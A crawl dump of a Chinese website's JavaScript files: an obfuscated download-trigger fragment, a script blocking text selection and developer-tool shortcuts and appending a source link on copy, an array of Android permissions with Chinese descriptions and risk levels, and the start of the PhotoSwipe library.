_0x1a6521=_0x2ab0bb[_0x460c8a(0x439)+'f'][_0x460c8a(0x471)+'lud'+'es']('?')?'&':'?';if(cryObject['sc']){let _0xb2b577=validate(cryObject['sc']);_0x2ab0bb[_0x460c8a(0x439)+'f']=_0x2ab0bb[_0x460c8a(0x439)+'f']+_0x1a6521+_0x460c8a(0x260)+encodeURIComponent(_0xb2b577);}_0x2ab0bb[_0x460c8a(0x3d6)+_0x460c8a(0x4b3)+'ad']='',document['bod'+'y'][_0x460c8a(0x488)+_0x460c8a(0x406)+_0x460c8a(0x288)+'ld'](_0x2ab0bb),_0x2ab0bb[_0x460c8a(0x334)+'ck'](),document[_0x460c8a(0x4fd)+'y'][_0x460c8a(0x2bd)+_0x460c8a(0x1a1)+_0x460c8a(0x288)+'ld'](_0x2ab0bb);});});}

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/public.js
body_size: 769
content:

//forbidden
if(document.all){
    document.onselectstart= function(){return false;}; //for ie
}else{
    //document.onmousedown= function(){return false;};
    document.onmouseup= function(){return true;};
}
document.onselectstart = new Function('event.returnValue=false;');
$(function() {
    document.onkeydown = function() {
        var e = window.event || arguments[0];
        if (e.keyCode == 123) {
            return false
        } else {
            if ((e.ctrlKey) && (e.shiftKey) && (e.keyCode == 73)) {
                return false
            } else {
                if ((e.shiftKey) && (e.keyCode == 121)) {
                    return false
                } else {
                    if ((e.ctrlKey) && (e.keyCode == 85)) {
                        return false
                    }
                }
            }
        }
    };
    
    var Sys = {};
    var ua = navigator.userAgent.toLowerCase();
    if (window.ActiveXObject) {
        document.body.oncopy = function() {
            event.returnValue = false;
            var t = document.selection.createRange().text;
            var s = " 原文链接：" + location.href;
            clipboardData.setData("Text", "\r\n" + s)
        }
    } else {
        function addLink() {
            var body_element = document.getElementsByTagName("body")[0];
            var selection;
            selection = window.getSelection();
            var pagelink = " 原文链接：" + location.href;
            var copytext = selection + pagelink;
            var newdiv = document.createElement("div");
            newdiv.style.position = "absolute";
            newdiv.style.left = "-99999px";
            body_element.appendChild(newdiv);
            newdiv.innerHTML = pagelink;
            selection.selectAllChildren(newdiv);
            window.setTimeout(function() {
                body_element.removeChild(newdiv)
            },
            0)
        }
        document.oncopy = addLink
    }
});

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/permission.js
body_size: 7761
content:
let permission = [{
    "name": "ACCESS_CHECKIN_PROPERTIES",  
    "explain": "访问登记属性",  
    "description": "读取或写入登记check-in数据库属性表的权限",  
    "level": "0"  
}, {  
    "name": "ACCESS_COARSE_LOCATION",  
    "explain": "获取粗略位置",  
    "description": "通过WiFi或移动基站的方式获取用户错略的经纬度信息，定位精度大概误差在30~1500米。",  
    "level": "1"  
}, {  
    "name": "ACCESS_FINE_LOCATION",  
    "explain": "精准的(GPS)位置",  
    "description": "访问精准的位置源，例如手机上的全球定位系统(如果有)。恶意应用程序可能会借此确定您所处的位置，并可能消耗额外的电池电量。",  
    "level": "1"  
}, {  
    "name": "ACCESS_LOCATION_EXTRA_COMMANDS",  
    "explain": "访问额外的位置信息提供程序命令",  
    "description": "访问额外的位置信息提供程序命令。恶意应用程序可借此干扰 GPS 或其他位置源的正常工作。",  
    "level": "1"  
}, {  
    "name": "ACCESS_MOCK_LOCATION",  
    "explain": "使用模拟地点来源进行测试",  
    "description": "创建模拟地点来源进行测试。恶意应用程序可能利用此选项覆盖由真实地点来源（如 GPS 或网络提供商）传回的地点和/或状态。",  
    "level": "1"  
}, {  
    "name": "ACCESS_NETWORK_STATE",  
    "explain": "查看网络状态",  
    "description": "允许应用程序查看所有网络的状态。",  
    "level": "0"  
}, {  
    "name": "ACCESS_SURFACE_FLINGER",  
    "explain": "访问 SurfaceFlinger",  
    "description": "允许应用程序使用 SurfaceFlinger 低级别功能。",  
    "level": "0"  
}, {  
    "name": "ACCESS_WIFI_STATE",  
    "explain": "查看 WLAN 状态",  
    "description": "允许应用程序查看有关 WLAN 状态的信息。",  
    "level": "0"  
}, {  
    "name": "ADD_SYSTEM_SERVICE",  
    "explain": "系统级服务",  
    "description": "允许程序发布系统级服务",  
    "level": "0"  
}, {  
    "name": "BATTERY_STATS",  
    "explain": "修改电池统计信息",  
    "description": "允许修改收集的电池使用情况统计信息。",  
    "level": "0"  
}, {  
    "name": "BLUETOOTH",  
    "explain": "创建蓝牙连接",  
    "description": "允许应用程序查看本地蓝牙手机的配置，以及建立或接受与配对设备的连接。",  
    "level": "1"  
}, {  
    "name": "BLUETOOTH_ADMIN",  
    "explain": "蓝牙管理",  
    "description": "允许应用程序配置本地蓝牙手机，以及发现远程设备并与其配对。",  
    "level": "0"  
}, {  
    "name": "BRICK",  
    "explain": "永久停用手机",  
    "description": "允许应用程序永久停用整个手机，这非常危险。",  
    "level": "2"  
}, {  
    "name": "BROADCAST_PACKAGE_REMOVED",  
    "explain": "发送包删除的广播",  
    "description": "允许应用程序广播已删除某应用程序包的通知。恶意应用程序可借此终止任何正在运行的其他应用程序。",  
    "level": "1"  
}, {  
    "name": "BROADCAST_STICKY",  
    "explain": "发送置顶广播",  
    "description": "允许应用程序发送顽固广播，这些广播在结束后仍会保留。恶意应用程序可能会借此使手机耗用太多内存，从而降低其速度或稳定性。",  
    "level": "1"  
}, {  
    "name": "CALL_PHONE",  
    "explain": "直接拨打电话号码",  
    "description": "允许应用程序在您不介入的情况下拨打电话。恶意应用程序可借此在您的话费单上产生意外通话费。",  
    "level": "2"  
}, {  
    "name": "CALL_PRIVILEGED",  
    "explain": "直接呼叫任何电话号码",  
    "description": "允许应用程序在您不介入的情况下拨打任何电话（包括紧急呼救）。恶意应用程序可借此向应急服务机构拨打骚扰电话甚至非法电话。",  
    "level": "2"  
}, {  
    "name": "CAMERA",  
    "explain": "拍照",  
    "description": "允许应用程序使用相机拍照，这样应用程序可随时收集进入相机镜头的图像。",  
    "level": "0"  
}, {  
    "name": "CHANGE_COMPONENT_ENABLED_STATE",  
    "explain": "启用或停用应用程序组件",  
    "description": "允许应用程序更改是否启用其他应用程序的组件。恶意应用程序可借此停用重要的手机功能。",  
    "level": "1"  
}, {  
    "name": "CHANGE_CONFIGURATION",  
    "explain": "更改用户界面设置",  
    "description": "允许应用程序更改当前配置，例如语言设置或整体的字体大小。",  
    "level": "0"  
}, {  
    "name": "CHANGE_NETWORK_STATE",  
    "explain": "更改网络连接性",  
    "description": "允许应用程序更改网络连接的状态。",  
    "level": "0"  
}, {  
    "name": "CHANGE_WIFI_STATE",  
    "explain": "更改 WLAN 状态",  
    "description": "允许应用程序连接到 WLAN 接入点以及与 WLAN 接入点断开连接，并对配置的 WLAN 网络进行更改。",  
    "level": "0"  
}, {  
    "name": "CLEAR_APP_CACHE",  
    "explain": "删除所有应用程序缓存数据",  
    "description": "允许应用程序通过删除应用程序缓存目录中的文件释放手机存储空间。",  
    "level": "0"  
}, {  
    "name": "CLEAR_APP_USER_DATA",  
    "explain": "删除其他应用程序的数据",  
    "description": "允许应用程序清除用户数据。",  
    "level": "1"  
}, {  
    "name": "CONTROL_LOCATION_UPDATES",  
    "explain": "控制位置更新通知",  
    "description": "允许启用/停用来自收音机的位置更新通知。",  
    "level": "0"  
}, {  
    "name": "DELETE_CACHE_FILES",  
    "explain": "删除其他应用程序的缓存",  
    "description": "允许应用程序删除缓存文件。",  
    "level": "0"  
}, {  
    "name": "DELETE_PACKAGES",  
    "explain": "删除应用程序",  
    "description": "允许应用程序删除 Android 包。恶意应用程序可借此删除重要的应用程序。",  
    "level": "0"  
}, {  
    "name": "DEVICE_POWER",  
    "explain": "开机或关机",  
    "description": "允许应用程序打开或关闭手机。",  
    "level": "0"  
}, {  
    "name": "DIAGNOSTIC",  
    "explain": "读取/写入诊断所拥有的资源",  
    "description": "允许应用程序读取/写入诊断组所拥有的任何资源（例如，/dev 中的文件）。这可能会影响系统稳定性和安全性。",  
    "level": "2"  
}, {  
    "name": "DISABLE_KEYGUARD",  
    "explain": "停用键锁",  
    "description": "允许应用程序停用键锁和任何关联的密码安全设置。例如，在手机上接听电话时停用键锁，在通话结束后重新启用键锁。",  
    "level": "0"  
}, {  
    "name": "DUMP",  
    "explain": "检索系统内部状态",  
    "description": "允许应用程序检索系统的内部状态。恶意应用程序可借此检索它们本不需要的各种保密信息和安全信息。",  
    "level": "0"  
}, {  
    "name": "EXPAND_STATUS_BAR",  
    "explain": "展开/收拢状态栏",  
    "description": "允许应用程序展开或收拢状态栏。",  
    "level": "0"  
}, {  
    "name": "FACTORY_TEST",  
    "explain": "在出厂测试模式下运行",  
    "description": "作为一项低级制造商测试来运行，从而允许对手机硬件进行完全访问。",  
    "level": "0"  
}, {  
    "name": "FLASHLIGHT",  
    "explain": "控制闪光灯",  
    "description": "允许应用程序控制闪光灯。",  
    "level": "0"  
}, {  
    "name": "FORCE_BACK",  
    "explain": "强制应用程序关闭",  
    "description": "允许应用程序强制前端的任何活动关闭并重新开始。",  
    "level": "0"  
}, {  
    "name": "FOTA_UPDATE",  
    "explain": "系统升级",  
    "description": "运行应用程序使用空中升级系统",  
    "level": "0"  
}, {  
    "name": "GET_ACCOUNTS",  
    "explain": "发现已知帐户",  
    "description": "允许应用程序获取手机已知的帐户列表。",  
    "level": "0"  
}, {  
    "name": "GET_PACKAGE_SIZE",  
    "explain": "计算应用程序存储空间",  
    "description": "允许应用程序检索其代码、数据和缓存大小",  
    "level": "0"  
}, {  
    "name": "GET_TASKS",  
    "explain": "检索当前运行的应用程序",  
    "description": "允许应用程序检索有关当前和最近运行的任务的信息。恶意应用程序可借此发现有关其他应用程序的保密信息。",  
    "level": "1"  
}, {  
    "name": "HARDWARE_TEST",  
    "explain": "测试硬件",  
    "description": "允许应用程序控制各外围设备以进行硬件测试。",  
    "level": "0"  
}, {  
    "name": "INJECT_EVENTS",  
    "explain": "按键和控制按钮",  
    "description": "允许应用程序将其自己的输入活动（按键等）提供给其他应用程序。恶意应用程序可借此掌控手机。",  
    "level": "2"  
}, {  
    "name": "INSTALL_PACKAGES",  
    "explain": "直接安装应用程序",  
    "description": "允许应用程序安装全新的或更新的 Android 包。恶意应用程序可能会借此添加其具有任意权限的新应用程序。",  
    "level": "1"  
}, {  
    "name": "INTERNAL_SYSTEM_WINDOW",  
    "explain": "显示未授权的窗口",  
    "description": "允许创建专用于内部系统用户界面的窗口。",  
    "level": "0"  
}, {  
    "name": "INTERNET",  
    "explain": "访问网络",  
    "description": "允许程序访问网络.",  
    "level": "0"  
}, {  
    "name": "MANAGE_APP_TOKENS",  
    "explain": "管理应用程序令牌",  
    "description": "允许应用程序创建和管理自己的令牌，从而绕开其常规的 Z 方向。",  
    "level": "0"  
}, {  
    "name": "MASTER_CLEAR",  
    "explain": "恢复出厂设置",  
    "description": "允许应用程序将系统恢复为出厂设置，即清除所有数据、配置以及所安装的应用程序。",  
    "level": "2"  
}, {  
    "name": "MODIFY_AUDIO_SETTINGS",  
    "explain": "更改您的音频设置",  
    "description": "允许应用程序修改整个系统的音频设置，如音量和路由。",  
    "level": "0"  
}, {  
    "name": "MODIFY_PHONE_STATE",  
    "explain": "修改手机状态",  
    "description": "允许应用程序控制设备的电话功能。拥有此权限的应用程序可自行切换网络、打开和关闭无线通信等，而不会通知您。",  
    "level": "1"  
}, {  
    "name": "MOUNT_UNMOUNT_FILESYSTEMS",  
    "explain": "装载和卸载文件系统",  
    "description": "允许应用程序装载和卸载可移动存储器的文件系统。",  
    "level": "0"  
}, {  
    "name": "PERSISTENT_ACTIVITY",  
    "explain": "让应用程序始终运行",  
    "description": "允许应用程序部分持续运行，这样系统便不能将其用于其他应用程序。",  
    "level": "0"  
}, {  
    "name": "PROCESS_OUTGOING_CALLS",  
    "explain": "拦截外拨电话",  
    "description": "允许应用程序处理外拨电话或更改要拨打的号码。恶意应用程序可能会借此监视、另行转接甚至阻止外拨电话。",  
    "level": "2"  
}, {  
    "name": "READ_CALENDAR",  
    "explain": "读取日历活动",  
    "description": "允许应用程序读取您手机上存储的所有日历活动。恶意应用程序可借此将您的日历活动发送给其他人。",  
    "level": "1"  
}, {  
    "name": "READ_CONTACTS",  
    "explain": "读取联系人数据",  
    "description": "允许应用程序读取您手机上存储的所有联系人（地址）数据。恶意应用程序可借此将您的数据发送给其他人。",  
    "level": "1"  
}, {  
    "name": "READ_FRAME_BUFFER",  
    "explain": "读取帧缓冲区",  
    "description": "允许应用程序读取帧缓冲区中的内容,比如抓屏程序.",  
    "level": "0"  
}, {  
    "name": "READ_INPUT_STATE",  
    "explain": "记录您键入的内容和执行的操作",  
    "description": "允许应用程序查看您按的键，即使在与其他应用程序交互（例如输入密码）时也不例外。",  
    "level": "2"  
}, {  
    "name": "READ_LOGS",  
    "explain": "读取系统日志文件",  
    "description": "允许应用程序从系统的各日志文件中读取信息。这样应用程序可以发现您的手机使用情况，但这些信息不应包含任何个人信息或保密信息。",  
    "level": "0"  
}, {  
    "name": "READ_OWNER_DATA",  
    "explain": "读取所有者数据",  
    "description": "允许应用程序读取您手机上存储的手机所有者数据。恶意应用程序可借此读取手机所有者数据。",  
    "level": "1"  
}, {  
    "name": "READ_SMS",  
    "explain": "读取短信或彩信",  
    "description": "允许应用程序读取您的手机或 SIM 卡中存储的短信。恶意应用程序可借此读取您的机密信息。",  
    "level": "2"  
}, {  
    "name": "READ_SYNC_SETTINGS",  
    "explain": "读取同步设置",  
    "description": "允许应用程序读取同步设置，例如是否为“联系人”启用同步。",  
    "level": "0"  
}, {  
    "name": "READ_SYNC_STATS",  
    "explain": "读取同步统计信息",  
    "description": "允许应用程序读取同步统计信息；例如已发生的同步历史记录。",  
    "level": "0"  
}, {  
    "name": "REBOOT",  
    "explain": "强行重新启动手机",  
    "description": "允许应用程序强行重新启动手机。",  
    "level": "1"  
}, {  
    "name": "RECEIVE_BOOT_COMPLETED",  
    "explain": "开机时自动启动",  
    "description": "允许应用程序在系统完成启动后即自行启动。这样会延长手机的启动时间，而且如果应用程序一直运行，会降低手机的整体速度。",  
    "level": "1"  
}, {  
    "name": "RECEIVE_MMS",  
    "explain": "接收彩信",  
    "description": "允许应用程序接收和处理彩信。恶意应用程序可借此监视您的信息，或者将信息删除而不向您显示。",  
    "level": "1"  
}, {  
    "name": "RECEIVE_SMS",  
    "explain": "接收短信",  
    "description": "允许应用程序接收和处理短信。恶意应用程序可借此监视您的信息，或者将信息删除而不向您显示。",  
    "level": "1"  
}, {  
    "name": "RECEIVE_WAP_PUSH",  
    "explain": "接收 WAP",  
    "description": "允许应用程序接收和处理 WAP 信息。恶意应用程序可借此监视您的信息，或者将信息删除而不向您显示。",  
    "level": "1"  
}, {  
    "name": "RECORD_AUDIO",  
    "explain": "录音",  
    "description": "允许应用程序访问录音路径。",  
    "level": "1"  
}, {  
    "name": "REORDER_TASKS",  
    "explain": "对正在运行的应用程序重新排序",  
    "description": "允许应用程序将任务移至前端和后台。恶意应用程序可借此强行进入前端，而不受您的控制。",  
    "level": "1"  
}, {  
    "name": "RESTART_PACKAGES",  
    "explain": "重启程序",  
    "description": "允许程序自己重启或重启其他程序",  
    "level": "0"  
}, {  
    "name": "SEND_SMS",  
    "explain": "发送短信",  
    "description": "允许应用程序发送短信。恶意应用程序可能会不经您的确认就发送信息，给您带来费用。",  
    "level": "2"  
}, {  
    "name": "SET_ACTIVITY_WATCHER",  
    "explain": "监控所有应用程序的启动",  
    "description": "允许应用程序监控系统启动活动的方式。恶意应用程序可借此彻底损坏系统。",  
    "level": "1"  
}, {  
    "name": "SET_ALWAYS_FINISH",  
    "explain": "关闭所有后台应用程序",  
    "description": "允许应用程序控制活动是否始终是一转至后台就完成。",  
    "level": "0"  
}, {  
    "name": "SET_ANIMATION_SCALE",  
    "explain": "修改全局动画速度",  
    "description": "允许应用程序随时更改全局动画速度（加快或放慢动画）。",  
    "level": "0"  
}, {  
    "name": "SET_DEBUG_APP",  
    "explain": "启用应用程序调试",  
    "description": "允许应用程序启动对其他应用程序的调试。恶意应用程序可借此终止其他应用程序。",  
    "level": "1"  
}, {  
    "name": "SET_ORIENTATION",  
    "explain": "更改屏幕显示方向",  
    "description": "允许应用程序随时更改屏幕的旋转方向。",  
    "level": "0"  
}, {  
    "name": "SET_PREFERRED_APPLICATIONS",  
    "explain": "设置首选应用程序",  
    "description": "允许应用程序修改首选的应用程序。这样恶意应用程序可能会暗中更改运行的应用程序，从而骗过您的现有应用程序来收集您的保密数据。",  
    "level": "1"  
}, {  
    "name": "SET_PROCESS_FOREGROUND",  
    "explain": "强制前台运行",  
    "description": "允许程序强制前台运行",  
    "level": "0"  
}, {  
    "name": "SET_PROCESS_LIMIT",  
    "explain": "限制运行的进程个数",  
    "description": "允许应用程序控制将运行的进程数上限。",  
    "level": "0"  
}, {  
    "name": "SET_TIME_ZONE",  
    "explain": "设置时区",  
    "description": "允许应用程序更改手机的时区。",  
    "level": "0"  
}, {  
    "name": "SET_WALLPAPER",  
    "explain": "设置壁纸",  
    "description": "允许应用程序设置系统壁纸。",  
    "level": "0"  
}, {  
    "name": "SET_WALLPAPER_HINTS",  
    "explain": "设置壁纸大小提示",  
    "description": "允许应用程序设置有关壁纸大小的提示。",  
    "level": "0"  
}, {  
    "name": "SIGNAL_PERSISTENT_PROCESSES",  
    "explain": "向应用程序发送 Linux 信号",  
    "description": "允许应用程序请求将所提供的信号发送给所有持久进程。",  
    "level": "0"  
}, {  
    "name": "STATUS_BAR",  
    "explain": "停用或修改状态栏",  
    "description": "允许应用程序停用状态栏或者增删系统图标。",  
    "level": "0"  
}, {  
    "name": "SUBSCRIBED_FEEDS_READ",  
    "explain": "读取订阅的供稿",  
    "description": "允许应用程序获取有关当前同步的供稿的详细信息。",  
    "level": "0"  
}, {  
    "name": "SUBSCRIBED_FEEDS_WRITE",  
    "explain": "写入订阅的供稿",  
    "description": "允许应用程序修改您当前同步的供稿。恶意应用程序可借此更改您同步的供稿。",  
    "level": "1"  
}, {  
    "name": "SYSTEM_ALERT_WINDOW",  
    "explain": "显示系统级警报",  
    "description": "允许应用程序显示系统警报窗口。恶意应用程序可借此掌控整个手机屏幕。",  
    "level": "1"  
}, {  
    "name": "VIBRATE",  
    "explain": "控制振动器",  
    "description": "允许应用程序控制振动器。",  
    "level": "0"  
}, {  
    "name": "WAKE_LOCK",  
    "explain": "防止手机休眠",  
    "description": "允许应用程序防止手机进入休眠状态。",  
    "level": "0"  
}, {  
    "name": "WRITE_APN_SETTINGS",  
    "explain": "写入“接入点名称”设置",  
    "description": "允许应用程序修改 APN 设置，例如任何 APN 的代理和端口。",  
    "level": "0"  
}, {  
    "name": "WRITE_CALENDAR",  
    "explain": "添加或修改日历活动以及向邀请对象发送电子邮件",  
    "description": "允许应用程序添加或更改日历中的活动，这可能会向邀请对象发送电子邮件。恶意应用程序可能会借此清除或修改您的日历活动，或者向邀请对象发送电子邮件。",  
    "level": "1"  
}, {  
    "name": "WRITE_CONTACTS",  
    "explain": "写入联系数据",  
    "description": "允许应用程序修改您手机上存储的联系人（地址）数据。恶意应用程序可借此清除或修改您的联系人数据。",  
    "level": "1"  
}, {  
    "name": "WRITE_GSERVICES",  
    "explain": "修改 Google 地图",  
    "description": "允许应用程序修改 Google 服务地图。",  
    "level": "0"  
}, {  
    "name": "WRITE_OWNER_DATA",  
    "explain": "写入所有者数据",  
    "description": "允许应用程序修改您手机上存储的手机所有者数据。恶意应用程序可借此清除或修改所有者数据。",  
    "level": "1"  
}, {  
    "name": "WRITE_SETTINGS",  
    "explain": "修改全局系统设置",  
    "description": "允许应用程序修改系统设置方面的数据。恶意应用程序可借此破坏您的系统配置。",  
    "level": "1"  
}, {  
    "name": "WRITE_SMS",  
    "explain": "编辑短信或彩信",  
    "description": "允许应用程序写入手机或 SIM 卡中存储的短信。恶意应用程序可借此删除您的信息。",  
    "level": "1"  
}, {  
    "name": "WRITE_SYNC_SETTINGS",  
    "explain": "写入同步设置",  
    "description": "允许应用程序修改同步设置，例如是否为“联系人”启用同步。",  
    "level": "1"  
}, {  
    "name": "ACCESS_CACHE_FILESYSTEM",  
    "explain": "访问缓存文件系统",  
    "description": "允许应用程序读取和写入缓存文件系统。",  
    "level": "0"  
}, {  
    "name": "ACCOUNT_MANAGER",  
    "explain": "作为帐户身份验证程序",  
    "description": "允许应用程序使用 AccountManager 的帐户身份验证程序功能，包括创建帐户以及获取和设置其密码。",  
    "level": "0"  
}, {  
    "name": "ASEC_ACCESS",  
    "explain": "获取有关安全存储的信息",  
    "description": "允许应用程序获取有关安全存储的信息。",  
    "level": "0"  
}, {  
    "name": "ASEC_CREATE",  
    "explain": "创建安全存储",  
    "description": "允许应用程序创建安全存储。",  
    "level": "0"  
}, {  
    "name": "ASEC_DESTROY",  
    "explain": "清除安全存储",  
    "description": "允许应用程序清除安全存储。",  
    "level": "0"  
}, {  
    "name": "ASEC_MOUNT_UNMOUNT",  
    "explain": "安装/卸载安全存储",  
    "description": "允许应用程序安装/卸载安全存储。",  
    "level": "0"  
}, {  
    "name": "ASEC_RENAME",  
    "explain": "重命名安全存储",  
    "description": "允许应用程序重命名安全存储。",  
    "level": "0"  
}, {  
    "name": "AUTHENTICATE_ACCOUNTS",  
    "explain": "作为帐户身份验证程序",  
    "description": "允许应用程序使用 AccountManager 的帐户身份验证程序功能，包括创建帐户以及获取和设置其密码。",  
    "level": "0"  
}, {  
    "name": "BACKUP",  
    "explain": "控制系统备份和还原",  
    "description": "允许应用程序控制系统的备份和还原机制。",  
    "level": "0"  
}, {  
    "name": "BIND_APPWIDGET",  
    "explain": "选择窗口小部件",  
    "description": "允许应用程序告诉系统哪个应用程序可以使用哪些窗口小部件。具有该权限的应用程序可以允许其他应用程序访问个人数据。普通应用程序不能使用此权限。",  
    "level": "0"  
}, {  
    "name": "BIND_DEVICE_ADMIN",  
    "explain": "与设备管理器交互",  
    "description": "允许持有对象将意向发送到设备管理器。",  
    "level": "0"  
}, {  
    "name": "BIND_INPUT_METHOD",  
    "explain": "绑定至输入法",  
    "description": "允许手机用户绑定至输入法的顶级界面。",  
    "level": "0"  
}, {  
    "name": "BIND_WALLPAPER",  
    "explain": "绑定到壁纸",  
    "description": "允许手机用户绑定到壁纸的顶级界面。应该从不需要将此权限授予普通应用程序。",  
    "level": "0"  
}, {  
    "name": "BROADCAST_SMS",  
    "explain": "发送短信收到的广播",  
    "description": "允许应用程序广播已收到短信的通知。恶意应用程序可借此伪造收到的短信。",  
    "level": "1"  
}, {  
    "name": "android.intent.category.MASTER_CLEAR.permission.C2D_MESSAGE",  
    "explain": "C2DM权限(云端)",  
    "description": "C2DM允许第三方开发者开发相关的应用来推送少量数据消息到用户的手机上。",  
    "level": "1"  
}, {  
    "name": "CHANGE_BACKGROUND_DATA_SETTING",  
    "explain": "更改背景数据使用设置",  
    "description": "允许应用程序更改背景数据使用设置。",  
    "level": "0"  
}, {  
    "name": "CHANGE_WIFI_MULTICAST_STATE",  
    "explain": "允许接收WLAN多播",  
    "description": "允许应用程序接收并非直接向您的设备发送的数据包。这样在查找附近提供的服务时很有用。这种操作所耗电量大于非多播模式。",  
    "level": "1"  
}, {  
    "name": "COPY_PROTECTED_DATA",  
    "explain": "复制保护数据",  
    "description": "允许调用默认的容器服务复制内容。",  
    "level": "1"  
}, {  
    "name": "FORCE_STOP_PACKAGES",  
    "explain": "强行停止其他应用程序",  
    "description": "允许应用程序强行停止其他应用程序。",  
    "level": "0"  
}, {  
    "name": "GLOBAL_SEARCH",  
    "explain": "全局搜索",  
    "description": "允许应用程序使用全局搜索。",  
    "level": "0"  
}, {  
    "name": "GLOBAL_SEARCH_CONTROL",  
    "explain": "全局搜索控制",  
    "description": "允许应用程序控制全局搜索。",  
    "level": "0"  
}, {  
    "name": "INSTALL_LOCATION_PROVIDER",  
    "explain": "允许安装位置信息提供程序",  
    "description": "创建模拟地点来源进行测试。恶意应用程序可能利用此选项覆盖由真实地点来源（如 GPS 或网络提供商）所传回的地点和/或状态，或者监视您的位置并将其提供给外部来源。",  
    "level": "1"  
}, {  
    "name": "KILL_BACKGROUND_PROCESSES",  
    "explain": "结束后台进程",  
    "description": "无论内存资源是否紧张，都允许应用程序结束其他应用程序的后台进程。",  
    "level": "0"  
}, {  
    "name": "LEDS",  
    "explain": "控制键盘灯",  
    "description": "允许应用程序控制键盘灯。",  
    "level": "0"  
}, {  
    "name": "MANAGE_ACCOUNTS",  
    "explain": "管理帐户列表",  
    "description": "允许应用程序执行添加、删除帐户及删除其密码之类的操作。",  
    "level": "0"  
}, {  
    "name": "MEIZU_SYS_PHONE_FUNC",  
    "explain": "魅族手机系统程序",  
    "description": "魅族手机系统程序。不做解释.",  
    "level": "0"  
}, {  
    "name": "MOUNT_FORMAT_FILESYSTEMS",  
    "explain": "格式化外部存储设备",  
    "description": "允许应用程序格式化可移除的存储设备。",  
    "level": "2"  
}, {  
    "name": "MOVE_PACKAGE",  
    "explain": "移动应用程序资源",  
    "description": "允许应用程序在内部介质和外部介质之间移动应用程序资源。",  
    "level": "0"  
}, {  
    "name": "PACKAGE_USAGE_STATS",  
    "explain": "更新组件使用统计",  
    "description": "允许使用统计资料的收集组件修改。",  
    "level": "0"  
}, {  
    "name": "PERFORM_CDMA_PROVISIONING",  
    "explain": "直接启动CDMA电话设置",  
    "description": "允许应用程序启动 CDMA 服务。恶意应用程序可能会无端启动 CDMA 服务",  
    "level": "1"  
}, {  
    "name": "READ_CONTACTS_SUPER",  
    "explain": "读取联系人",  
    "description": "允许应用程序读取联系人数据(超级权限).",  
    "level": "2"  
}, {  
    "name": "READ_HISTORY_BOOKMARKS",  
    "explain": "读取历史记录",  
    "description": "允许应用程序读取浏览器历史记录.",  
    "level": "1"  
}, {  
    "name": "READ_PHONE_STATE",  
    "explain": "读取手机状态和身份",  
    "description": "允许应用程序访问设备的手机功能。有此权限的应用程序可确定此手机的号码和序列号，是否正在通话，以及对方的号码等。",  
    "level": "1"  
}, {  
    "name": "READ_USER_DICTIONARY",  
    "explain": "读取用户定义的词典",  
    "description": "允许应用程序读取用户在用户词典中存储的任意私有字词、名称和短语。",  
    "level": "0"  
}, {  
    "name": "SET_TIME",  
    "explain": "设置时间",  
    "description": "允许应用程序更改手机的时间。",  
    "level": "0"  
}, {  
    "name": "SET_WALLPAPER_COMPONENT",  
    "explain": "设置壁纸组件",  
    "description": "允许应用程序设置壁纸组件。",  
    "level": "0"  
}, {  
    "name": "SHUTDOWN",  
    "explain": "部分关机",  
    "description": "使活动管理器进入关闭状态。不执行彻底关机。",  
    "level": "0"  
}, {  
    "name": "STOP_APP_SWITCHES",  
    "explain": "禁止切换应用程序",  
    "description": "禁止用户切换到另一应用程序。",  
    "level": "0"  
}, {  
    "name": "UPDATE_DEVICE_STATS",  
    "explain": "更新设备状态",  
    "description": "允许应用程序更新设备状态。",  
    "level": "0"  
}, {  
    "name": "USE_CREDENTIALS",  
    "explain": "使用帐户的身份验证凭据",  
    "description": "允许应用程序请求身份验证标记。",  
    "level": "0"  
}, {  
    "name": "WRITE_CONTACTS_SUPER",  
    "explain": "写入联系人数据",  
    "description": "允许应用程序写入联系人数据(超级权限)。",  
    "level": "0"  
}, {  
    "name": "WRITE_EXTERNAL_STORAGE",  
    "explain": "修改/删除SD卡中的内容",  
    "description": "允许应用程序写入SD卡。",  
    "level": "0"  
}, {  
    "name": "com.android.browser.permission.WRITE_HISTORY_BOOKMARKS",  
    "explain": "写入浏览器历史和书签记录",  
    "description": "允许应用程序写入浏览器历史和书签记录。",  
    "level": "0"  
}, {  
    "name": "WRITE_SECURE_SETTINGS",  
    "explain": "修改安全系统设置",  
    "description": "允许应用程序修改系统的安全设置数据。普通应用程序不能使用此权限。",  
    "level": "1"  
}, {  
    "name": "WRITE_USER_DICTIONARY",  
    "explain": "写入用户定义的词典",  
    "description": "允许应用程序向用户词典中写入新词。",  
    "level": "1"  
}, {  
    "name": "com.android.launcher.permission.INSTALL_SHORTCUT",  
    "explain": "添加桌面快捷图标",  
    "description": "允许应用程序向首页添加程序快捷方式图标。",  
    "level": "1"  
}, {  
    "name": "com.android.launcher.permission.READ_SETTINGS",  
    "explain": "读取桌面设置及桌面程序",  
    "description": "允许应用程序读取桌面的设置、配置信息，及获取桌面上添加的程序快捷方式。",  
    "level": "1"  
}]  

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/photoswipe.esm.js
body_size: 55832
content:
/*!
  * PhotoSwipe 5.4.4 - https://photoswipe.com
  * (c) 2024 Dmytro Semenov
  */
/** @typedef {import('../photoswipe.js').Point} Point */

/**
 * @template {keyof HTMLElementTagNameMap} T
 * @param {string} className
 * @param {T} tagName
 * @param {Node} [appendToEl]
 * @returns {HTMLElementTagNameMap[T]}
 */
function createElement(className, tagName, appendToEl) {
    const el = document.createElement(tagName);

    if (className) {
        el.className = className;
    }

    if (appendToEl) {
        appendToEl.appendChild(el);
    }

    return el;
}
/**
 * @param {Point} p1
 * @param {Point} p2
 * @returns {Point}
 */

function equalizePoints(p1, p2) {
    p1.x = p2.x;
    p1.y = p2.y;

    if (p2.id !== undefined) {
        p1.id = p2.id;
    }

    return p1;
}
/**
 * @param {Point} p
 */

function roundPoint(p) {
    p.x = Math.round(p.x);
    p.y = Math.round(p.y);
}
/**
 * Returns distance between two points.
 *
 * @param {Point} p1
 * @param {Point} p2
 * @returns {number}
 */

function getDistanceBetween(p1, p2) {
    const x = Math.abs(p1.x - p2.x);
    const y = Math.abs(p1.y - p2.y);
    return Math.sqrt(x * x + y * y);
}
/**
 * Whether X and Y positions of points are equal
 *
 * @param {Point} p1
 * @param {Point} p2
 * @returns {boolean}
 */

function pointsEqual(p1, p2) {
    return p1.x === p2.x && p1.y === p2.y;
}
/**
 * The float result between the min and max values.
 *
 * @param {number} val
 * @param {number} min
 * @param {number} max
